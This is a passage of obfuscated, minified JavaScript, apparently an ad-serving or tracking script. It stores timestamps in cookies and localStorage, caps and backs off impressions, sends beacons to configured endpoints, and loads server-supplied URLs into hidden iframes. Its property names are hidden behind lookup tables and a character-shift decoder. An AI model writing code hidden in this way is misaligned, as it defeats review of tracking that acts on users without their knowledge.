x[B]=O,!e[J.aZ]},pe=e[J.vZ]();r(pe,e[J.vZ](e[J.Jf],function(){return De},e[J.Sf],function(){return ye}));var De=function(B){var O=new RegExp(e[J.uZ][e[J.AZ]](B,e[J.ek]));return(document[e[J.CZ]][e[J.xy]](O)||[])[e[J.LZ]](e[J.v],e[J.cZ])[e[J.yZ]]()||e[J.tP]},ye=function(B,O){var M=window[e[J.HZ]][e[J.fZ]],V=new Date;return V[e[J.eZ]](V[e[J.YZ]]()+e[J.mZ]),document[e[J.CZ]]=e[J.DZ][e[J.AZ]](B,e[J.zZ]),document[e[J.CZ]]=e[J.DZ][e[J.AZ]](B,e[J.mk])[e[J.AZ]](O,e[J.Py])[e[J.AZ]](V[e[J.ry]](),e[J.pZ])[e[J.AZ]](M),De(B)===O},vW=e[J.vZ](e[J.WZ],a,e[J.LF],o,e[J.dZ],f,e[J.tZ],F,e[J.CZ],pe),we=function(B){var O=B[J.nM],M=B[J.EM],V=It(O),ae;try{for(V[J.hk]();!(ae=V[J.ek]())[J.Qr];){var K=ae[J.JW];try{var te=vW[K]?vW[K][e[J.Jf]](M):e[J.tP];if(te!==e[J.tP])return te}catch(j){}}}catch(j){V[J.ik](j)}finally{V[J.mk]()}return e[J.tP]},C=function(B){return n(void e[J.aZ],[B],function(O){var M=O[J.nM],V=O[J.EM];return de()[J.Zy](function ae(){var K,te,j,Q,X,ve,Qe;return de()[J.IZ](function(ie){for(;;)switch(ie[J.yf]=ie[J.ek]){case J.D:K=It(M),ie[J.yf]=J.J,K[J.hk]();case J.Za:if((te=K[J.ek]())[J.Qr]){ie[J.ek]=J.y;break}if(j=te[J.JW],ie[J.yf]=J.Z,!vW[j]){ie[J.ek]=J.ch;break}if(!vW[j][e[J.lf]]){ie[J.ek]=J.wh;break}return ie[J.ek]=J.Ka,vW[j][e[J.lf]](V);case J.Ka:if(Q=ie[J.OZ],Q===e[J.tP]){ie[J.ek]=J.Tf;break}return ie[J.DZ](J.Za,Q);case J.Tf:ie[J.ek]=J.ch;break;case J.wh:if(X=vW[j]?vW[j][e[J.Jf]](V):e[J.tP],X===e[J.tP]){ie[J.ek]=J.ch;break}return ie[J.DZ](J.Za,X);case J.ch:ie[J.ek]=J.Th;break;case J.Ah:ie[J.yf]=J.Ah,ve=ie[J.OZ];case J.Th:ie[J.ek]=J.Za;break;case J.y:ie[J.ek]=J.Eh;break;case J.Lh:ie[J.yf]=J.Lh,Qe=ie[J.OZ],K[J.ik](Qe);case J.Eh:return ie[J.yf]=J.Eh,K[J.mk](),ie[J.mk](J.Eh);case J.bh:return ie[J.DZ](J.Za,e[J.tP])}},ae,J.c,[[J.Z,J.Ah],[J.J,J.Lh,J.Eh,J.bh]])})()})},Pe=function(B){var O=B[J.nM],M=B[J.EM],V=B[J.JW],ae=B[J.qM],K=e[J.aZ],te=It(O),j;try{for(te[J.hk]();!(j=te[J.ek]())[J.Qr];){var Q=j[J.JW];if(vW[Q])try{var X=vW[Q][e[J.Sf]](M,V);if(X&&ae)return!e[J.aZ];X&&(K+=e[J.mZ])}catch(ve){}}}catch(ve){te[J.ik](ve)}finally{te[J.mk]()}return K>e[J.aZ]},_e=function(B){return n(void e[J.aZ],[B],function(O){var M=O[J.nM],V=O[J.EM],ae=O[J.JW],K=O[J.qM];return de()[J.Zy](function te(){var j,Q,X,ve,Qe,ie,Ft,Re;return de()[J.IZ](function(le){for(;;)switch(le[J.yf]=le[J.ek]){case J.D:j=e[J.aZ],Q=It(M),le[J.yf]=J.J,Q[J.hk]();case J.Za:if((X=Q[J.ek]())[J.Qr]){le[J.ek]=J.Lh;break}if(ve=X[J.JW],!vW[ve]){le[J.ek]=J.y;break}if(le[J.yf]=J.Z,!vW[ve][e[J.Yf]]){le[J.ek]=J.wh;break}return le[J.ek]=J.Ka,vW[ve][e[J.Yf]](V,ae);case J.Ka:if(Qe=le[J.OZ],!(Qe&&K)){le[J.ek]=J.Tf;break}return le[J.DZ](J.Za,!e[J.aZ]);case J.Tf:Qe&&(j+=e[J.mZ]),le[J.ek]=J.Ah;break;case J.wh:if(ie=vW[ve][e[J.Sf]](V,ae),!(ie&&K)){le[J.ek]=J.ch;break}return le[J.DZ](J.Za,!e[J.aZ]);case J.ch:ie&&(j+=e[J.mZ]);case J.Ah:le[J.ek]=J.y;break;case J.Th:le[J.yf]=J.Th,Ft=le[J.OZ];case J.y:le[J.ek]=J.Za;break;case J.Lh:le[J.ek]=J.bh;break;case J.Eh:le[J.yf]=J.Eh,Re=le[J.OZ],Q[J.ik](Re);case J.bh:return le[J.yf]=J.bh,Q[J.mk](),le[J.mk](J.bh);case J.Qh:return le[J.DZ](J.Za,j>e[J.aZ])}},te,J.c,[[J.Z,J.Th],[J.J,J.Eh,J.bh,J.Qh]])})()})};Sa=e[J.vZ](e[J.Jf],we,e[J.Sf],Pe,e[J.lf],C,e[J.Yf],_e)}(Object[J.XF](J.ha(J.rC,J.If,J.tP,J.c,J.Jf,J.Bf,J.Sf,J.Vf,J.lf,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,function(){for(var t=J.ha(),r=[][J.Ut][J.tT](arguments),n=J.D;n<r[J.Sr]-J.J;n+=J.Za)t[r[n]]=r[n+J.J];return t},J.aZ,J.D,J.WZ,J.kZ,J.LF,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.GZ,J.yf,J.RZ,J.HZ,J.hZ,J.eZ,J.iZ,J.mZ,J.J,J.zZ,J.wZ,J.ek,J.NZ,J.v,J.Za,J.cZ,J.Z,J.DZ,J.A,J.AZ,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.Ok,J.QZ,J.IZ,J.JZ,J.BZ,J.SZ,J.VZ,J.lZ,J.hk,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.ik,J.vy,J.ay,J.Wy,J.CC,J.ky,J.xy,J.dy,J.Py,J.ty,J.ry,J.Cy,J.oy,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,function(t,r){return new RegExp(t,r)},J.Ky,J.Gy,J.Ry,J.F,J.mk,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My,J.Ly,J.ny,J.Ey,J.qy,J.by,J.Uy,J.Qy))[J.uk](function(e,t){return Object[J.xa](e,t[J.D],J.ha(J.xL,function(){return typeof t[J.J]!=J.Tk?t[J.J]:t[J.J][J.yg](J.A)[J.kT](function(n){var a=n[J.HM](J.D);return a>=J.OV&&a<=J.FV?String[J.hu]((a-J.OV+J.Oe-J.Eh)%J.Oe+J.OV):a>=J.zQ&&a<=J.wQ?String[J.hu]((a-J.zQ+J.Oe-J.Eh)%J.Oe+J.zQ):n})[J.Nk](J.A)})),e},J.ha())));var be=Sa,zo=J.N,Aa=function(){function e(t,r,n){et(this,e),this[J.pO]=t,this[J.EM]=r,this[J.FU]=n,this[J.fU]=[]}return tt(e,[J.ha(J.EM,J.jE,J.JW,function(){var r;try{r=JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,this[J.EM])))}catch(n){}return r instanceof Array?r:[]}),J.ha(J.EM,J.pE,J.JW,function(r){var n=this[J.sE](r);try{be[J.eu](J.ha(J.nM,Se,J.EM,this[J.EM],J.JW,n,J.qM,!J.D))}catch(a){}}),J.ha(J.EM,J.sE,J.JW,function(r){try{return typeof r==J.Tk?r:JSON[J.tM](r)}catch(n){return J.A}}),J.ha(J.EM,J.vq,J.JW,function(r){var n=this,a=J.D,i=new Date()[J.bt](),u=this[J.jE]();u[J.p](function(o){var s=n[J.fU][J.Yk](function(c){var f=c[J.XP];return f===o[J.XP]})[J.YW]();s||(a++,n[J.fU][J.og](o)),s&&s[J.hb]<o[J.hb]&&(a++,n[J.fU]=n[J.fU][J.kT](function(c){return c[J.XP]===o[J.XP]?o:c}))}),this[J.fU]=this[J.fU][J.Yk](function(o){var s=o[J.xg],c=o[J.vg],f=o[J.oq],l=o[J.eB];return f&&l<i-n[J.FU]&&f<i-zo||!s&&!Lt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.fU][J.dQ](function(o,s){return o[J.eB]<s[J.eB]?-J.J:o[J.eB]>s[J.eB]?J.J:J.D}),this[J.pE](this[J.fU]))}),J.ha(J.EM,J.Cg,J.JW,function(){var r=this,n=new Date()[J.bt]();return this[J.vq](),this[J.fU][J.Yk](function(a){var i=a[J.oq];if(!i)return!J.D;var u=Math[J.fC](r[J.pO][J.hC]()[J.jo],r[J.pO][J.hC]()[J.aO],r[J.FU]);return i>=n-u})}),J.ha(J.EM,J.aq,J.JW,function(r){var n=new Date()[J.bt](),a=ge(r,J.ha(J.XP,Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),J.eB,n,J.hb,n,J.oq,J.D,J.yQ,!J.J));this[J.fU][J.og](a),this[J.vq](!J.D)}),J.ha(J.EM,J.Wq,J.JW,function(r){var n=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Sr]>J.Za&&arguments[J.Za]!==void J.D?arguments[J.Za]:!J.J;this[J.vq](),this[J.fU]=this[J.fU][J.kT](function(i){if(i[J.XP]===r&&!i[J.oq]){var u=new Date()[J.bt]();return ge(i,J.ha(J.hb,u,J.oq,u,J.yQ,n,J.gQ,a))}return i}),this[J.vq](!J.D)}),J.ha(J.EM,J.Tr,J.JW,function(r,n){this[J.vq](),this[J.fU]=this[J.fU][J.kT](function(a){return a[J.XP]===r&&!a[J.oq]?ge(a,n):a}),this[J.vq](!J.D)})])}(),Oo=function(e){function t(){return et(this,t),ea(this,t,arguments)}return ra(t,e),tt(t,[J.ha(J.EM,J.jE,J.JW,function(){var n;try{n=JSON[J.hL](window[J.gk][J.Wu](this[J.EM]))}catch(a){}return n instanceof Array?n:En(t,J.jE,this,J.Z)([])}),J.ha(J.EM,J.pE,J.JW,function(n){var a=this[J.sE](n);try{if(window[J.gk][J.ku](this[J.EM],a),window[J.gk][J.Wu](this[J.EM])===a)return;window[J.gk][J.LE](this[J.EM])}catch(i){}return En(t,J.pE,this,J.Z)([a])})])}(Aa);function Po(e,t,r){var n=e[J.hC](),a=n[J.ro];return a?new Oo(e,t,r):new Aa(e,t,r)}var or=J.c,Ar=J.D;function qo(e){try{var t=Y()[J.YO][J.Gg](J.xg),r=new Date()[J.bt](),n=r-Ar>=J.F;or&&n?(Ar=r,t[J.BA]=or,or=J.c):e&&n&&(Ar=r,or=t[J.BA],t[J.BA]=J.vU[J.Ak](e,J.yb))}catch(a){}}function Gr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,e)))}catch(u){}return typeof i==J.tC?i:J.D}function a(i){try{i=typeof i==J.Tk?i:JSON[J.tM](i)}catch(u){return}try{be[J.eu](J.ha(J.nM,Se,J.EM,e,J.JW,String(i),J.qM,!J.D))}catch(u){}}return J.ha(J.Mk,function(){r=new Date()[J.bt](),a(r)},J.Lk,function(){r=J.D,a(r)},J.nk,function(){var u=n(),o=Math[J.fC](r,u);return o<new Date()[J.bt]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}function Hr(e){if(window[J.IL]&&e instanceof TouchEvent&&e[J.mM]instanceof Array&&e[J.mM][J.Sr]>J.D&&typeof e[J.mM][J.D][J.YF]==J.tC&&typeof e[J.mM][J.D][J.jF]==J.tC)return J.ha(J.rC,e[J.mM][J.D][J.YF],J.CC,e[J.mM][J.D][J.jF]);if(typeof e[J.YF]==J.tC&&typeof e[J.jF]==J.tC)return J.ha(J.rC,e[J.YF],J.CC,e[J.jF])}function Vr(e){var t=e[J.Zu]||e[J.yu]||e[J.Iy];if(!t)return[J.c,J.c];try{if(t[J.Jy])return Vr(t[J.Jy]);if(t[J.By])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function fe(e,t,r){if(!(!e||!t)){if(Z(t)===J.Ra){Object[J.VL](t)[J.p](function(a){fe(e,a,t[a])});return}try{var n=t[J.Xr](J.ko(J.ZU,J.LF),function(a){return J.SL[J.Ak](a[J.ru]())});e[J.zr][J.FE](n,r,J.Dn)}catch(a){e[J.zr][t]=r}}}function oe(e,t,r){r=Z(r)===J.Ra?r:J.ha();var n;return r[J.uO]?n=e[J.GL](r[J.uO],t):n=e[J.Mf](t),Z(r[J.UT])===J.Ra&&Object[J.VL](r[J.UT])[J.p](function(a){fe(n,a,r[J.UT][a])}),Z(r[J.VT])===J.Ra&&Object[J.VL](r[J.VT])[J.p](function(a){n[J.QA](a,r[J.VT][a],r[J.lT]?r[J.lT][a]:void J.D)}),Z(r[J.WL])===J.Ra&&Object[J.VL](r[J.WL])[J.p](function(a){n[J.gu](a,r[J.WL][a])}),r[J.do]&&(n[J.BA]=r[J.do]),r[J.fW]&&n[J.nf](e[J.JL](r[J.fW])),r[J.xC]&&n[J.gu](J.xC,r[J.xC]),r[J.Sy]&&n[J.gu](J.Sy,r[J.Sy]),r[J.Vy]&&n[J.gu](J.Vy,r[J.Vy]),r[J.ly]&&n[J.gu](J.ly,r[J.ly]),r[J.BT]instanceof Array&&r[J.BT][J.p](function(a){a&&n[J.nf](a)}),n}function Lo(e){try{return JSON[J.tM](e)[J.Xr](J.ko(J.tJ,J.LF),J.A)[J.Xr](J.ko(J.xI,J.LF),J.qi)[J.Xr](J.ko(J.yU,J.LF),J.Hk)[J.Xr](J.ko(J.kq,J.LF),J.BL)[J.Ut](J.J,-J.J)}catch(t){return J.A}}var Ro=function(){var t=(window[J.WU][J.aU][J.D]||window[J.WU][J.cL])[J.ru]();return t[J.Zg](J.SL)!==-J.J?t[J.Ut](J.D,t[J.Zg](J.SL)):t},Mo=function(t){return J.ha(J.My,J.Wt,J.Ku,J.SP,J.XP,J.XP,J.Gu,J.SP,J.kt,J.kt,J.xt,J.xt)[t]},Ta=J.A,fr=J.A,Ca,Zr=J.A;function Rn(e){Ta=e[J.Xy],Ca=e[J.tO],fr=e[J.Yy],Zr=e[J.jy]}function vt(e){try{if(!fr)return;var t=fr;t+=fr[J.Zg](J.xf)!==-J.J?J.df:J.xf,t+=J.kU[J.Ak](Ca,J.gb)[J.Ak](Ta,J.df),t+=e[J.kT](function(r){return encodeURIComponent(r[J.D])+J.Hy+encodeURIComponent(r[J.J])})[J.Nk](J.df),navigator[J.Ru]?navigator[J.Ru](t):fetch(t)}catch(r){}}function Qt(e,t,r){var n=arguments[J.Sr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Zr||!navigator[J.Ru])return;var a=JSON[J.tM](J.ha(J.An,e,J.fn,t,J.uO,r,J.Kf,n)),i=J.ha(J.ea,J.zM),u=new Blob([a],i);navigator[J.Ru](Zr,u)}catch(o){}}function Fo(e,t){try{if(!e||!navigator[J.Ru])return;var r=J.ha(J.ea,J.zM),n=new Blob([t],r);navigator[J.Ru](e,n)}catch(a){}}var No=J.ha(J.ea,J.ia,J.ma,!J.D,J.za,!J.D,J.wa,!J.D,J.Na,J.ca,J.Da,J.Aa,J.Ta,J.ha(J.nW,J.Ek,J.qW,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Bk,J.Sk,J.Vk,J.lk),J.ua,J.ha(J.Bk,J.Xk,J.Yk,J.jk,J.Vk,J.pk),J.Ma,J.ha(J.sk,J.vx,J.ax,J.vx,J.bW,J.UW),J.La,J.ha(J.Wx,J.kx,J.xx,J.dx,J.Px,J.tx,J.rx,J.Cx,J.ox,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.kx,J.Kx,J.Gx,J.Rx,J.Hx,J.hx,J.ex,J.ix,J.mx,J.nW,J.zx,J.wx,J.Nx,J.cx,J.zx,J.bW,J.UW,J.qk,J.Dx),J.na,J.ha(J.qk,J.Ax),J.Ea,J.qa,J.ba,J.Ua,J.Qa,J.Ia,J.Ja,J.ha(J.qk,J.Tx,J.Px,J.ux,J.Mx,J.Lx,J.nx,J.Ex,J.qx,J.bx,J.Fx,J.Ux,J.Qx,J.Ix,J.nW,J.Jx,J.Bx,J.Sx,J.Rx,J.tx,J.bW,J.UW,J.ax,J.Vx,J.wx,J.lx,J.Xx,J.Yx,J.hx,J.ex),J.Ba,J.ha(J.qk,J.jx,J.px,J.sx),J.Sa,J.ha(J.Wx,J.kx,J.rx,J.Cx,J.gx,J.vd,J.Rx,J.ad,J.bW,J.Wd),J.Va,J.ha(J.Px,J.kd,J.xd,J.IW,J.qW,J.Ek,J.dd,J.Pd,J.Qx,J.td),J.la,J.ha(J.rd,J.Cd),J.Xa,J.ha(J.od,J.Ek,J.Vk,J.vx),J.Ya,J.ha(J.Cx,J.Od,J.xd,J.IW,J.bW,J.UW,J.nW,J.Fd,J.qW,J.Fd,J.Px,J.Vx,J.ax,J.fd,J.sk,J.Zd,J.yd,J.gd),J.ja,J.ha(J.nW,J.Ek),J.pa,J.ha(J.Rx,J.vx),J.sa,J.ha(J.px,J.Kd,J.Fx,J.Gd,J.Zx,J.yx,J.Rd,J.Hd,J.Kx,J.hd,J.Qx,J.ed,J.id,J.md,J.xd,J.IW,J.zd,J.wd),J.vW,J.ha(J.px,J.sx),J.aW,J.ha(J.px,J.Kd,J.Fx,J.Nd,J.Kx,J.Gx,J.Qx,J.vx,J.id,J.cd,J.xd,J.IW,J.zd,J.wd),J.WW,J.ha(J.px,J.sx),J.kW,[J.br],J.xW,J.ha(J.Wx,J.lW,J.sk,J.Dd,J.rx,J.Cx,J.qW,J.Ad,J.gx,J.kx,J.ax,J.Td,J.bW,J.UW,J.cx,J.Td,J.qk,J.ud),J.dW,J.ha(J.qk,J.jx),J.PW,J.ha(J.rx,J.dx,J.Wx,J.kx,J.ox,J.Ox,J.Fx,J.Nd,J.Zx,J.Md,J.gx,J.kx,J.Kx,J.Vx,J.Rx,J.Ld,J.hx,J.ex,J.ix,J.mx),J.tW,J.ha(J.qk,J.nd,J.px,J.sx,J.nW,J.Ed,J.qd,J.kx,J.xd,J.IW,J.zd,J.wd,J.rx,J.bd,J.Px,J.Ud,J.xx,J.dx,J.Qd,J.Id),J.rW,J.ha(J.qk,J.Ax),J.CW,J.ha(J.Wx,J.kx,J.sk,J.Jd,J.rx,J.Cx,J.gx,J.Bd,J.ax,J.Td,J.bW,J.UW,J.cx,J.Td,J.ox,J.Ox),J.oW,J.ha(J.qk,J.Dx,J.px,J.sx,J.nW,J.Ek,J.qW,J.Sd,J.Kx,J.Vd,J.Zx,J.ld,J.qd,J.kx,J.xd,J.IW,J.zd,J.wd,J.rx,J.bd,J.Px,J.Xd,J.xx,J.dx),J.OW,J.ha(J.qk,J.Ax),J.FW,J.fW,J.ZW,J.ha(J.od,J.Yd,J.nW,J.jd),J.yW,J.ha(J.rx,J.pd,J.qW,J.sd,J.Qx,J.S,J.bW,J.UW,J.Xx,J.vP,J.nW,J.sd),J.gW,J.ha(J.aP,J.WP,J.kP,J.xP,J.dP,J.xP,J.PP,J.dx,J.tP,J.rP,J.CP,J.oP,J.OP,J.Fd,J.FP,J.fP,J.ZP,J.yP,J.gP,J.KP),J.KW,J.ha(J.aP,J.GP,J.Vk,J.RP,J.px,J.HP,J.od,J.Ek,J.xd,J.IW,J.zd,J.wd),J.GW,J.ha(J.px,J.KP,J.Qx,J.S,J.Vk,J.RP,J.bW,J.UW),J.RW,J.D,J.HW,J.ha(J.qk,J.hP,J.px,J.eP,J.Rx,J.iP,J.Px,J.mP,J.Qd,J.Ux,J.Fx,J.zP),J.hW,J.ha(J.bW,J.Wd,J.wx,J.wP,J.nW,J.zx,J.qW,J.zx,J.Xx,J.NP,J.cP,J.DP,J.qk,J.AP),J.eW,J.iW,J.mW,J.ha(J.wx,J.TP,J.bW,J.UW,J.rx,J.Cx,J.ox,J.Ox,J.Wx,J.kx,J.uP,J.MP,J.LP,J.nP,J.EP,J.qP),J.zW,J.ha(J.bP,J.ha(J.oC,J.ha(J.pF,J.Fd),J.Ek,J.ha(J.pF,J.oP)),J.UP,J.ha(J.oC,J.ha(J.Vk,J.vx),J.OC,J.ha(J.Vk,J.vx),J.Ek,J.ha(J.Vk,J.RP))),J.wW,J.ha(J.QP,J.ha(J.oC,J.ha(J.Vk,J.sF,J.Xx,J.vf),J.FC,J.ha(J.Vk,J.sF,J.Xx,J.vf),J.Ek,J.ha(J.Vk,J.af,J.Xx,J.Wf))),J.NW,J.ha(J.IP,[J.Co,J.oo],J.JP,[J.Oo,J.Fo],J.BP,[J.br,J.fo],J.SP,[J.Zo,J.yo],J.VP,[J.go,J.Ko],J.lP,[J.Go,J.Ro],J.XP,[J.Ho,J.ho],J.YP,[J.eo,J.io],J.jP,[J.mo,J.zo],J.pP,[J.wo,J.No],J.sP,[J.co,J.Do],J.vt,[J.Ao,J.ho],J.at,[J.To,J.uo],J.Wt,[J.Zo,J.Mo],J.kt,[J.Lo,J.no],J.xt,[J.Eo,J.qo],J.dt,[J.bo,J.Uo],J.Pt,[J.Qo,J.Io],J.tt,[J.Jo,J.Bo],J.rt,[J.So,J.Vo]),J.cW,J.ha(J.IP,J.Ct,J.JP,J.ot,J.BP,J.iW,J.SP,J.Ot,J.VP,J.Ft,J.lP,J.ft,J.XP,J.Zt,J.YP,J.yt,J.jP,J.gt,J.pP,J.Kt,J.sP,J.Gt,J.vt,J.Rt,J.at,J.Ht,J.Wt,J.ht,J.kt,J.et,J.xt,J.it,J.dt,J.mt,J.Pt,J.zt,J.tt,J.wt,J.rt,J.Nt),J.DW,J.ha(J.Rx,J.vx,J.qk,J.dx,J.px,J.ct,J.Mx,J.dx,J.Fx,J.Dt,J.Kx,J.zx,J.bW,J.UW,J.wx,J.S,J.ax,J.S,J.cx,J.At,J.sk,J.vx),J.AW,J.ha(J.bW,J.UW,J.wx,J.Tt,J.ax,J.Vx,J.Xx,J.ut,J.Fx,J.Mt,J.px,J.sx,J.Zx,J.yx,J.qk,J.Dx,J.Px,J.Nd,J.Rx,J.Lt),J.TW,J.ha(J.qk,J.Ax),J.uW,!J.D,J.MW,J.ha(J.bW,J.UW,J.wx,J.nt,J.px,J.sx,J.Px,J.tx,J.Rx,J.Et,J.qk,J.Dx),J.LW,J.ha(J.qk,J.qt)),jo=function(t,r){return J.ha(J.py,t,J.sy,J.J,J.vg,JSON[J.tM](No),J.ag,J.Wg,J.kg,J.Wg,J.uO,J.RL[J.Ak](r),J.xg,J.dg,J.aW,J.Pg,J.tg,new Date()[J.bt]())},Wo=J.ha(J.nW,J.EW,J.qW,J.EW,J.bW,J.UW,J.QW,J.IW),Uo=J.T;function dt(e,t){try{var r=oe(Y()[J.YO],J.gf,J.ha(J.xC,e,J.UT,Wo,J.VT,J.ha(J.KL,function(){try{r[J.XO]&&r[J.XO][J.Gf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.Kf,function(){try{r[J.XO]&&r[J.XO][J.Gf](r),Ye(J.ha(J.uO,e,J.NO,J.cO,J.rU,J.CU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));Y()[J.YO][J.uf][J.nf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.ZQ)),t=J.c},J.M)}var Ba=function(){function e(t,r,n,a){et(this,e),this[J.gU]=J.D,this[J.KU]=!J.J,this[J.GU]=!J.J;var i=Number(t[J.tO])[J.ck](J.PO),u=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),o=[J.TQ,i,r?J.Bt[J.Ak](r):J.A,n?J.Bt[J.Ak](n):J.A][J.Nk](J.A);Object[J.Jq](this,J.ha(J.pO,t,J.Kb,u,J.jT,r,J.zT,n,J.Gb,o,J.gq,a,J.Rb,Gr(J.FI[J.Ak](i),J.EU),J.Hb,Gr(J.fI[J.Ak](i),J.EU)))}return tt(e,[J.ha(J.EM,J.xq,J.JW,function(r){try{var n=be[J.jL](J.ha(J.nM,Se,J.EM,this[J.Gb]));if(n){var a=JSON[J.hL](n);a[J.tg]&&a[J.tg]+r<new Date()[J.bt]()&&(be[J.eu](J.ha(J.nM,Se,J.EM,this[J.Gb],J.JW,J.A)),T(J.US))}}catch(i){}}),J.ha(J.EM,J.dq,J.JW,function(r){var n=this,a=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.G,i=Math[J.IA](a*Math[J.oS](J.Za,r)*J.F,Uo);return T(J.QB[J.Ak](i)),setTimeout(function(){return n[J.KU]=!J.J},i),!J.D}),J.ha(J.EM,J.Pq,J.JW,function(){return!!be[J.jL](J.ha(J.nM,Se,J.EM,this[J.Gb]))}),J.ha(J.EM,J.tq,J.JW,function(){return!(this[J.Hb][J.nk]()||this[J.Pq]()||this[J.KU]||this[J.GU]||Hu())}),J.ha(J.EM,J.rq,J.JW,function(r,n){var a,i,u;try{a=JSON[J.hL](be[J.jL](J.ha(J.nM,Se,J.EM,this[J.Gb]))),i=JSON[J.hL](a[J.vg]),u=Lt(i)}catch(o){}if(be[J.eu](J.ha(J.nM,Se,J.EM,this[J.Gb],J.JW,J.A)),r<J.Za&&!a[J.kQ]&&!u)return T(J.iB),n(ge(a,J.ha(J.XA,void J.D)));n(a)}),J.ha(J.EM,J.Cq,J.JW,function(r){var n=this,a=this[J.pO],i=a[J.HF],u=a[J.rJ],o=a[J.tO];this[J.tq]()&&(this[J.Hb][J.Mk](),T(J.VW),ai(this[J.Rb],this[J.pO],this[J.Kb],r,this[J.jT],this[J.zT],this[J.gq],!J.J,function(s,c){if((c==J.c?void J.D:c[J.fE])===J.ub&&n[J.pO][J.eO]){n[J.GU]=!J.D;return}if(!s&&n[J.pO][J.BS]){T(J.zV),be[J.eu](J.ha(J.nM,Se,J.EM,n[J.Gb],J.JW,JSON[J.tM](jo(n[J.Kb],n[J.pO][J.tO])),J.qM,!J.D));return}if(!s&&n[J.pO][J.GV]&&(n[J.KU]=n[J.dq](n[J.gU]++)),!s){Fu(n[J.jT],n[J.zT]);return}T(J.HV[J.Ak](s[J.sy]||J.A)),n[J.gU]=J.D;var f=!J.D,l,g;try{s[J.vg]&&(l=JSON[J.hL](s[J.vg]),typeof l[J.VW]<J.v&&(f=l[J.VW]),g=Lt(l))}catch(z){}var d=f&&i&&(!me||g),w=(d||g)&&s[J.XA],h=f?J.c:!J.D,G=w?J.c:!J.J,R=function(){if(h===!J.D&&G!==J.c||g||u){n[J.Hb][J.Lk]();var y=JSON[J.tM](ge(s,J.ha(J.XA,G||g?s[J.XA]:void J.D)));be[J.eu](J.ha(J.nM,Se,J.EM,n[J.Gb],J.JW,y,J.qM,!J.D)),T(J.VV)}};if(!f)return Qt(J.fV,o,s[J.ag]),R();Qt(J.WV,o,s[J.ag]),w&&Qt(J.ZV,o,s[J.XA]),s[J.ag]?dt(s[J.ag],function(z,y){if(y){var ue=J.A[J.Ak](Z(y),J.Bt)[J.Ak](y[J.TF]?y[J.TF][J.Lf]:J.A,J.Bt)[J.Ak](y[J.Lf],J.Bt)[J.Ak](y[J.fE]);Qt(J.jV,o,s[J.ag],ue),T(J.pV)}h=z,R()}):(T(J.wV),h=!J.J,R()),w&&dt(s[J.XA],function(z,y){y&&(Qt(J.sV,o,s[J.XA]),T(J.vl)),G=z,R()}),s[J.aQ]&&dt(s[J.aQ])}))})])}(),Tr=J.u,Da=Vo(),_a=new Date()[J.bt](),Cr=J.M,Go=J.L,Mn=J.n,Ho=J.E;function Fn(e,t,r){var n=e[J.lo],a=e[J.Xo],i=e[J.Yo],u=e[J.hC](),o=u[J.jo],s=u[J.po],c=t[J.Cg]()[J.Yk](function(l){return a&&l[J.yQ]||i&&l[J.gQ]?!J.J:n?l[J.py]===r:!J.D});if(c[J.Sr]<s)return J.D;var f=c[J.uk](function(l,g){return g[J.oq]&&!g[J.yQ]&&g[J.oq]<l?g[J.oq]:l},new Date()[J.bt]());return Math[J.fC](J.D,o-(new Date()[J.bt]()-f))}function Br(e,t,r){var n=e[J.lo],a=e[J.so],i=e[J.hC](),u=i[J.vO],o=new Date()[J.bt]();if(!a){var s=t[J.Cg]()[J.Yk](function(g){return n&&r?g[J.py]===r:!J.D});if(s[J.Sr]>J.D)return J.D}var c=a||Je===J.rg,f=c?_a:Da,l=o-f;return Math[J.fC](J.D,u-l)}function Nn(e,t){var r=e[J.so],n=e[J.hC](),a=n[J.aO],i=t[J.Cg](),u=new Date()[J.bt](),o=i[J.uk](function(f,l){return f>l[J.oq]?f:l[J.oq]},J.D),s=i[J.uk](function(f,l){return f>l[J.hb]?f:l[J.hb]},J.D);if(r)return Math[J.fC](J.D,a-(u-o));var c=u-s;return Math[J.fC](J.D,a-c)}function Vo(){try{return be[J.jL](J.ha(J.nM,Se,J.EM,Tr))||be[J.eu](J.ha(J.nM,Se,J.EM,Tr,J.JW,String(new Date()[J.bt]()),J.qM,!J.D)),parseInt(be[J.jL](J.ha(J.nM,Se,J.EM,Tr)))||J.D}catch(e){return J.D}}function Zo(e){var t=e[J.Cg](),r=t[J.uk](function(c,f){return f[J.oq]?c:f[J.XA]?c+Ho:c+Mn},J.D),n=Y(),a=n[J.WO],i=n[J.kO],u=a*i/J.R,o=a>J.xO?J.xO:a,s=o*(r+Mn)/u;return s<=Go}function Qr(e,t){var r=t[J.Cg](),n=r[J.uk](function(a,i){if(i[J.oq])return a;var u=J.J;try{var o=JSON[J.hL](i[J.vg])}catch(s){}return i[J.XA]&&(u+=J.J),a+u},J.D);return Math[J.fC](J.D,e[J.hC]()[J.fC]-n)}var Qo=function(){function 